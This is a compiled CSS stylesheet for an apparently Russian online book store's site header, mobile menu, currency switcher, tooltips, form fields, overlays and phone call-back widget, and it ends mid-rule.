.__b-header_mobile_social_fb__9e88e {
  width: 32px;
  background-image: url(/books-store/assets/fb-new.svg?8cc7901d3e90b367ba46492b0cdf0072);
}

.__b-header_mobile_social_ok__9e88e {
  background-image: url(/books-store/assets/ok-new.svg?3c31ee873a8bcd010130e6e66779f03f);
}

.__b-header_mobile_social_vk__9e88e {
  background-image: url(/books-store/assets/vk-new.svg?4276841552d2df3730a26a775a696562);
}

.__b-header_mobile_social_yt__9e88e {
  background-image: url(/books-store/assets/yt-new.svg?f2c32ac26404c276a491de780fa7608e);
}

.__b-header_mobile_social_tg__9e88e {
  background-image: url(/books-store/assets/tg-new.svg?20415c8f23773cde47f5faf921dca7d6);
}

.__b-header_mobile_block-text__9e88e {
  margin-left: 20px;
  margin-top: 50px;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_email__9e88e {
  margin-top: 5px;
  font-family: 'PT Sans';
  line-height: normal;
}
.__b-header_mobile_block-text_email__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
  font-family: 'PT Sans';
}

.__b-header_mobile_block-text_copy__9e88e {
  margin-top: 24px;
  font-size: 12px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_law__9e88e {
  margin-top: 5px;
  font-size: 12px;
  letter-spacing: 0.05em;
  margin-bottom: 24px;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

@media (max-width: 839px){
  .__b-header_link__9e88e {
    box-sizing: border-box;
    font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 2px;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
    z-index: 1002;
  }
  .__b-header_link__split_menu__9e88e {
    border-bottom-width: 1px;
  }
  .__b-header_link-block__9e88e {
    width: 100%;
  }
  .__b-header_link__active__9e88e {
      color: #ff7e00;
  }
}

.__b-header_user_menu_link-cabinet__9e88e {
  display: none;
}

@media(max-width: 1024px){
  .__b-header_link-cabinet__9e88e {
      display: none;
  }

  .__b-header_user_menu_link-cabinet__9e88e {
      display: block;
  }
}

.__b-header_mobile_block-text_phone__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
}

.__b-header_landing_height__9e88e {
  top: 56px;
  height: calc(100% - 56px);
}

.__b-mobile-header_menu__e5dd9 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 57px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__b-mobile-header_menu__visible__e5dd9 {
  opacity: 1;
  transform: translateX(0);
  transition: all .5s;
  left: 0;
}

.__b-mobile-header_menu__hidden__e5dd9 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all .5s;
  visibility: hidden;
}

.__b-header_placeholder__27ead {
  height: 50px;
}

.__b-header_link__split__27ead {
  border-bottom: #46545b solid 1px !important;
}

.__b-header_link__split-dark__27ead {
  border-bottom: #fff solid 1px !important;
}

.__b-header__27ead {
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*background: #fff;*/

  box-shadow: 0 1px rgba(109, 127, 135, 0.15);
  background: #f2f4f5;
}

.__b-header_dark__27ead {
  background-color: #6f8086;
}

.__b-header_inner__27ead {
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 27px 0 40px;
}

.__b-header_link-container__27ead {
  display: flex;
  align-items: center;
  flex-grow: 2;
}

.__b-header_link-container__27ead > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__27ead {
  height: 30px;
}

.__b-header_link-links__27ead > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__27ead {
  position: relative;
  display: inline-block;
  width: 73px;
  height: 21px;
  margin: 0 13px 5px 0;
  background: no-repeat url(/books-store/assets/logo.png?0b2617c760593f41b5b918a0c75256b0);
}

.__b-header_logo-dark__27ead {
  background: no-repeat url(/books-store/assets/logo-w.svg?958cdadabb36d3efc04e8a321a576b80);
}

.__b-header_logo__27ead:hover {
  opacity: 0.7;
}

.__b-header_logo__27ead:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: -10px;
  content: '';
}

.__b-header_separator__27ead {
  display: inline-block;
  color: #46545b;
  margin: 0 17px;
  border-left: 1px solid;
  height: 20px;
}

.__b-header_separator-dark__27ead {
  border: none;
  background: no-repeat url(/books-store/assets/book-spiner.png?e34bf5d36a1bd04d3fb730bbcf934f82);
  width: 5px;
  height: 45px;
}

@media (max-width: 1000px) {
  .__b-header_logo__27ead {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px 0;
  }

  .__b-header_separator__27ead {
    margin: 0 10px 0 5px;
  }
}

.__b-header_link-block__27ead {
  display: inline-block;
}

.__b-header_link__27ead {
  font: 700 11px/11px 'PTSansCaption', 'PT Sans Caption', sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__27ead:hover {
  opacity: 0.7;
}

.__b-header_link__active__27ead {
  color: #ff7e00;
}

@media (max-width: 1170px) {
  .__helpLink__27ead > span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    margin-top: 2px;
    border-radius: 2px;
    background-image: url(/books-store/assets/question-white.svg?3371cf585ae253fcaa1e35095878cb6e);
    background-repeat: no-repeat;
    background-position: center;
    background-color: #535c66;
    font-size: 0;
    line-height: 0;
  }

  .__helpLink__27ead.__dark__27ead > span {
    background-color: #ffffff;
    background-image: url(/books-store/assets/question-dark.svg?3af847549123b42bd487635268842d7b);
  }
}

.__b-header_link__title__27ead {
  display: inline-block;
  max-width: 150px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  height: 9px;
}

.__b-header_link-m__27ead {
  color: white;
}

.__b-header_link-dark__27ead {
  color: #fff;
}

.__b-header_moar-shown__27ead {
  display: none;
  position: relative;
}

.__b-header_moar-hidden__27ead {
  display: inline;
}

.__b-header_link-button__27ead {
  border: none;
  outline: none;
  background: none;
  cursor: pointer;
}

.__b-header__moar__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 1;
  transform: rotateX(0deg);
  position: absolute;
  top: 25px;
  z-index: 300;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  /* чтоб белый фон спрятать */
  border-radius: 4px;
}

.__b-header__moar-collapsed__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header__moar__27ead .__b-header_link__27ead {
  display: block;
  background-color: white;
  padding: 10px;
  border: 1px solid #dfe3e5;
  white-space: nowrap;
  margin: 0;
}

.__b-header__moar__27ead .__b-header_link__27ead:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link__27ead:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link-dark__27ead {
  background-color: #747f84;
  border: 1px solid #677175;
}

.__b-header__moar-overlay__27ead {
  position: fixed;
  background: none;
  border: none;
  outline: none;
  z-index: 299;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.__b-header_auth__27ead {
  padding: 5px 9px;
  font: 300 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
}

.__b-header_auth-m__27ead {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
}

.__header__mobile__27ead {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
}

.__b-header__27ead .__b-header__desktop__27ead {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__header__m-logo__27ead {
  background-image: url(/books-store/assets/ridero_logo4.png?5392bdb62c5d15239e47cb064b95c486);
  background-repeat: no-repeat;
  width: 40%;
  height: 6vh;
  background-size: contain;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top: 30px;
}

.__header__m-menu-top__27ead {
  box-sizing: border-box;
  background-color: rgba(79, 91, 97, 0.701961);
  /*opacity: 1;*/
  /*height: 50px;*/
  /*padding-top: 9px;*/
  padding: 30px;
  color: white;
  position: relative;
}
.__header__m-menu-top__logout__27ead {
  background: white;
  border-bottom: 2px solid #dddddd;
  text-align: center;
}

.__header__m-menu-left__27ead {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: 100%;
  padding-bottom: 10px;
  left: 0;
  right: 20vw;
}

.__header__m-items__27ead a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__27ead {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__27ead {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__27ead {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__27ead {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__27ead {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__27ead:focus ~ .__b-header_user_menu__27ead {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__27ead:focus,
.__b-header_user_menu_link__27ead {
  box-sizing: border-box;
  font: 14px/14px 'PT Sans', sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__27ead:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__27ead:nth-child(n + 2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__27ead {
  cursor: pointer;
  position: relative;
}

.__user-img__27ead {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
  position: relative;
}

.__user-img_isPro__27ead:before {
  content: '';
  width: 16px;
  height: 16px;
  background: url(/books-store/assets/pro-star.png?a13dac9b01964e8c0cd8186109a6e085) no-repeat center;
  position: absolute;
  top: -3px;
  right: -3px;
}

.__user-arrow__27ead {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}

.__user-arrow-dark__27ead {
  border-top-color: #fff;
}

.__b-mobile-header__27ead .__b-header_link-block__27ead {
  display: block;
}
.__b-mobile-header_top__27ead {
  background-color: #ff7e00;
  color: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}
.__b-mobile-header_menu__27ead {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
.__b-mobile-header_menu__visible__27ead {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
}
.__b-mobile-header_menu__hidden__27ead {
  transform: translateX(calc(-100vw));
  opacity: 0;
  transition: all 0.5s;
}
.__b-mobile-header_sandwich__27ead {
  display: block;
  cursor: pointer;

  position: absolute;
  text-decoration: none;

  font-size: 19px;
  line-height: 50px;

  padding-left: 17px;
  padding-right: 17px;
  padding-top: 2px;
  height: 48px;

  color: white;
}
.__b-mobile-header_title__27ead {
  font-size: 24px;

  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 50px;
}

.__b-mobile-header_title__27ead > span {
  margin-left: 20px;
  max-width: 75%;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__b-mobile-header_user-name__27ead {
  font: 700 16px 'PT Sans Caption', 'PTSansCaption', sans-serif;
  padding-bottom: 5px;
}
.__b-mobile-header_email__27ead {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
}
.__b-mobile-header_exit__27ead {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 20px;

  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit_icon.svg?ec02d184ca228931af92178a549705e8);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;

  border: none;
  background-color: rgba(255, 255, 255, 0);

  outline: 0;
}
.__b-mobile-header_exit__pending__27ead {
}
.__b-mobile-header_exit__27ead:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__27ead {
}

@media (max-width: 839px) {
  .__b-header_link__27ead {
    box-sizing: border-box;
    font: 700 15px/50px 'PTSans', 'PT Sans', sans-serif;
    letter-spacing: 0.15em;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
  }
}

.__b-header_user_menu_link-cabinet__27ead {
  display: none;
}

@media (max-width: 1024px) {
  .__b-header_link-cabinet__27ead {
    display: none;
  }
  .__b-header_moar-shown__27ead {
    display: inline-block;
  }
  .__b-header_moar-hidden__27ead {
    display: none;
  }
}

@media (max-width: 1023px) {
  .__b-header_user_menu_link-cabinet__27ead {
    display: block;
  }
}

.__b-header_feed_placeholder__27ead {
  /* display: inline-block; */
  display: none;
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe__27ead {
  position: absolute;
  border: none;
  right: 85px;
  top: 10px;
  background: none;
}

.__b-header_feed_iframe_closed__27ead {
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe_open__27ead {
  width: 390px;
  height: 100vh;
}

.__b-header_feed-iframe_hidden__27ead {
  width: 0px;
  height: 0px;
}

.__b-header_feed-visible__27ead {
  display: inline-block;
}

.__b-header_feed-iframe_span__27ead {
  margin-right: 35px;
  margin-top: 8px;
}

.__b-header_personal-room__27ead {
  display: inherit;
}

@media (max-width: 1599px) {
  .__b-header_logo-dark__27ead {
    background: no-repeat url(/books-store/assets/R.svg?f41900e509e184a76124eb6e076b401a);
    width: 12px;
  }
  .__b-header_inner__27ead {
    margin-left: 20px;
  }
  .__b-header_separator__27ead {
    margin: 0 25px 0 7px;
  }
}

@media (max-width: 920px) {
  .__b-header_separator__27ead {
    margin-right: 7px;
  }

  .__b-header_inner__27ead {
    margin-right: 10px;
  }
}

/* Switcher */

.__switcher__a836d {
  display: flex;
  align-items: center;
}

/* Button */

.__button__a836d {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  color: #46545b;
  cursor: pointer;
}

/* Label */

.__label__a836d {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: 'PT Sans Caption', 'PTSansCaption', sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__a836d:hover .__label__a836d {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__a836d {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__a836d:hover .__iconWrap__a836d {
  opacity: 0.7;
}

/* SSR Fix */

.__iconWrap__a836d span {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.__iconWrap__a836d span:empty {
  display: none;
}

/* Icon */

.__iconRub__a836d {
  width: 6px;
  height: 8px;
}

.__iconEur__a836d {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__a836d {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__a836d:hover .__tooltip__a836d {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__a836d:hover .__tooltip__a836d:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__a836d::after {
  content: '';
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__a836d::before {
  content: '';
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__a836d {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid #46545b;
}

@media (max-width: 850px) {
  .__divider__a836d {
    display: none;
  }
}

@media (max-width: 839px) {
  .__button__a836d {
    color: #000000;
  }

  .__button__a836d:active {
    color: #ff7e00;
  }

  .__button__a836d:hover .__label__a836d,
  .__button__a836d:hover .__iconWrap__a836d {
    opacity: 1;
  }

  .__label__a836d {
    display: none;
  }

  .__iconWrap__a836d {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__a836d {
    width: 10px;
    height: 14px;
  }

  .__iconEur__a836d {
    width: 11px;
    height: 14px;
  }

  .__tooltip__a836d {
    display: none;
  }

  .__divider__a836d {
    display: none;
  }
}

.__subheader__13118 {
  height: 60px;
  z-index: 999;
  position: relative;
}

.__inner__13118 {
  padding: 15px 40px;
  border-bottom: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 60px;
}

.__nav__13118 {
  height: 45px;
}

.__nav__13118 .__inner__13118 {
  padding: 10px 30px;
  height: 45px;
}

.__nav__13118 a {
  display: inline-block;
  text-decoration: none;
  font: 12px/24px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__nav__13118 a:hover {
  color: #ff7e00;
}

@media only screen and (max-width: 960px){
  .__inner__13118 {
    padding: 15px 20px;
  }
}

@media only screen and (max-width: 840px){
  .__inner__13118 {
    padding: 15px 17px;
  }
  .__nav__13118 .__inner__13118 {
    padding: 10px 17px;
    overflow-x: auto;
    white-space: nowrap;
  }
  .__b-subheader-toolbar_right-blur__13118 {
    position: fixed;
    height: 45px;
    width: 55px;
    right: 0;
    top: 20px;
    background-image: linear-gradient(to right, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }

  .__b-subheader-toolbar_left-blur__13118 {
    position: fixed;
    height: 45px;
    width: 20px;
    left: 0;
    top: 55px;
    background-image: linear-gradient(to left, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }
}

/*html {
    height: 100%;
}
*/
body {
  margin: 0;
    /*min-height: 100%;
    display: flex;
    flex-direction: column;*/
}

.__m-page-layout__2854a {
  flex-grow: 1;
  min-height: 100vh;
  display: flex;
 flex-direction: column;
}

.__m-page-header__2854a {

}

.__m-page-body__2854a {
  position: relative;
  z-index: 10;
  flex: 1 0 auto;
}

.__m-page-footer__2854a {

}

@media only screen and (max-width:768px){
  .__m-page-footer__2854a {
    background: #EFEFEF;
  }
}

.__label__1edb7 {
  margin-bottom: 0.9em;
  display: inline-block;
}

.__textarea-wrap__c606d {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea__c606d {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
}

.__textarea__c606d:focus {
  border-color: #ff7e00;
}

.__textarea_noempty__c606d .__placeholderFocus__c606d {
  opacity: 1;
  right: 0;
}

.__textarea__c606d:disabled {
  opacity: 0.7;
}

.__textarea__c606d::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__c606d::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__textarea__c606d:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__c606d:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__c606d {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__c606d {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__c606d {
  opacity: 1;
  top: 0;
}

.__placeholder__c606d {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__c606d {}

.__textarea-length-indicator__c606d {
  color: #a99;
  font-size: 13px;
}

.__section__9aaea {
  min-height: 500px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
  white-space: nowrap;
  text-align: center;
}

.__section__9aaea:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  min-height: 500px;
}

.__section__inner__9aaea {
  white-space: normal;
  display: inline-block;
  vertical-align: middle;
}

.__document-body__d7371 {
  font: 16px/1.333 "PT Sans", sans-serif;
  margin: 40px auto 100px;
  padding: 50px 70px 70px;
  max-width: 600px;
  box-shadow: 0 3px 5px #aaa;
  background: #fff;
}

.__txt__ae1cf {
  color: inherit;
}

.__txt_error__ae1cf {
  color: #ff2900;
}

.__txt_primary__ae1cf {
  color: #ff7e00;
}
.__txt_small__ae1cf {
  font-size: 12px;
}

.__txt_info__ae1cf {
  color: #8d8d8d;
}

.__p-overlay__87f7e {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  overflow: auto;
  /* cursor: pointer; */
  text-align: center;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0);
  transform-style: preserve-3d;
  perspective: 100vmin;
  transition: background 0.3s linear;
}

.__customClass__87f7e {
  z-index: 1002;
}

.__p-overlay__can_close__87f7e {
  cursor: pointer;
}

.__p-overlay__87f7e:before {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
  content: '';
}

.__p-overlay__opened__87f7e {
  background: rgba(255, 255, 255, 0.7);
}

.__p-inner__87f7e {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  cursor: default;
  margin: 100px;
  padding: 40px 20px 50px;
  background: #fff;
  white-space: normal;
  transform-origin: 50% 50% -50vw;
  backface-visibility: hidden;
  transform: rotateY(-90deg);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition: transform 0.2s 0.1s cubic-bezier(0.1, 0.1, 0.2, -0.5);
}

@media only screen and (max-width: 840px) {
  .__p-inner__87f7e {
    padding: 40px 20px 20px;
    margin: 20px;
  }
}

.__p-inner__custom__87f7e {
  background: none;
  padding: 0;
}

.__p-inner__opened__87f7e {
  transform: none;
  transition: transform 0.2s 0.1s cubic-bezier(0.8, 1.5, 0.9, 0.9);
}

@media (max-width: 600px) {
  .__p-inner__87f7e {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    margin: 0;
    width: 100%;
  }
}

.__customStyling__87f7e {
  border-radius: 2px;
  box-shadow: 0 0 15px rgba(148, 141, 141, 0.849);
  padding: 30px 45px 45px;
}

.__canvas__db34b {
    position: absolute;
    top: 0;
    left: 0;
    transform-origin: 50% 0 0;
    /* размеры должны задаваться скриптом */
}

.__canvas__db34b::selection {
    background: none;
}
/*DROPDOWN*/

.__dropdown__d4c90 {
  position: relative;
  display: inline-block;
}

.__menu__d4c90 {
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  padding: 10px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  transition: all 0.4s;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
}
.__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__open__d4c90 .__menu__d4c90 {
  left: 0;
  display: block;
  z-index: 100;
  opacity: 1;
  visibility: visible;
  max-height: 1000px;
}
.__open__d4c90  .__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__toggle__d4c90 {
  display: inline-block;
  width: inherit;
}

.__b-header_link__0f549 {
  font:700 11px/11px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link-dark__0f549 {
  color: #fff
}

.__b-header__call-block__0f549 {
  display: inline;
  position: relative;
}

.__b-header_link-phone__0f549 {
  padding-left: 17px;
  background: url(/books-store/assets/phone.svg?2125aea77f3fc8906105d9e72134b378) 0 0 no-repeat;
  -webkit-background-size: 14px 14px;
  background-size: 14px 14px;
}

.__b-header_link-phone-dark__0f549 {
  background: url(/books-store/assets/phone-w.svg?a31b686c7758491de2de21dcda51974e) 0 0 no-repeat;
}

.__b-header__call-focus_hidden__0f549 {
  position: absolute;
  height: 0;
  width: 0;
  opacity: 0;
}

.__b-header_link__0f549:hover {
  opacity: .7;
}

.__b-header_call__0f549 {
  display: flex;
  position: absolute;
  right: -30%;
  bottom: -65px;
  /*width: 235px;*/
  padding: 10px;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border-radius: 3px;

  opacity: 0;
  transition: all .2s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_call__0f549 p {
  margin: 5px 0
}

.__b-header_call_phone-input-block__0f549 {
  display: flex;
}

.__b-header_call-bnt__0f549,
.__b-header_call-bnt__0f549:focus {
  outline: none;
  display: inline-block;
  vertical-align: top;
  font: 14px/14px PT Sans, PTSans;
  background-color: #ff6e00;
  border: 1px solid #ff6e00;
  color: #fff;
  border-radius: 3px;
  text-decoration: none;
  padding: 9px 10px 11px;
  cursor: pointer;
  white-space: nowrap;
}

.__b-header_call-bnt__0f549:hover {
  text-decoration: none;
  background-color: #fff;
  color: #ff6e00;
}

.__b-header_call-bnt__0f549.__b-header_call_send__0f549 {
  padding: 8px 10px 6px;
  border-radius: 0 4px 4px 0;
}

.__b-header_call__0f549 p {
  text-align: center;
  white-space: nowrap;
}

.__b-header_call-open__0f549,
.__b-header_call__0f549:focus-within,
.__b-header_call__0f549:hover,
.__b-header__call-focus_hidden__0f549:focus ~ .__b-header_call__0f549 {
  opacity: 1;
  transform: rotateX(0deg);
}

/* .b-header__call-focus_hidden:focus ~ .b-header_link {
  color: #ff7e00;
  opacity: 1;
} */

.__b-header_call_input__0f549 {
  width: 215px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px 0px 0px 4px;
  background-color: transparent;
  height: 30px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__nf-button_orange__pending__0f549 {
